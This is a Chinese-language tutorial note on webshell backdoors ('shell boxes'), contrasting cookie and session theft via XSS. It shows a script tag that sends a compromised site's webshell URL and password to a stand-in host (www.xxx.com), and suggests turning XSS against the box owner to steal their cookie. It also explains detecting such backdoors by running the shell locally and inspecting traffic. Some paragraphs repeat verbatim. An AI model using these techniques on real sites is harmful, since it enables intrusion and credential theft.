cookie:存储本地,存活时间较长,中小型

session:会话,存储服务器,存活时间较短,大型

如果用session进行验证,xss是获取不了用户的session,因为session是存在服务器中的,而不是本地浏览器。

如果用cookie进行验证,xss可以获取用户的cookie,从而登录用户。

shell箱子



很多人在网上发布大马,他们在大马中写入了后门。当你成功把有后门的大马上传到目标网站上时,大马就会把该网站的url以及密码发送给在大马留过后门的人。

$_SERVER['HTTP_HOST']//获取当前的url

$_SERVER['PHP_SELF']//获取当前访问的文件路径

例子:(留后门的方式有很多,也有可能加密,这里只是举一个例子)

因为代码<script src='http://www.xxx.com/index.php?url=$url&pass=$password'>

当前端js执行这个脚本的时候,就会对地址http://www.xxx.com/index.php进行访问,并且通过GET方式发送当前上传的网马的网址(通过url与当前文件路径的拼接)和密码

这边http://www.xxx.com/index.php就会通过大马那边传过来的GET请求接收里面的url以及密码,从而获取别入侵的网址的shell

这边http://www.xxx.com/index.php就会通过大马那边传过来的GET请求接收里面的url以及密码,从而获取别入侵的网址的shell

因为webshell箱子会对网马传过去的url以及密码进行显示,所以我们可以把url或者密码处改成跨站脚本代码去获取对方网站webshell箱子的cookie(我和我的小伙伴们都惊呆了)

因为webshell箱子会对网马传过去的url以及密码进行显示,所以我们可以把url或者密码处改成跨站脚本代码去获取对方网站webshell箱子的cookie(我和我的小伙伴们都惊呆了)

怎么样检测下载的大马里有没有被别人留下后门?

怎么样检测下载的大马里有没有被别人留下后门?



先把下载的网马放到本地环境进行测试

此时用浏览器或者抓包工具查看数据包

发现此处对一个莫名其妙的地址进行了访问,并且携带了GET参数,证明这个网马中被别人留下了后门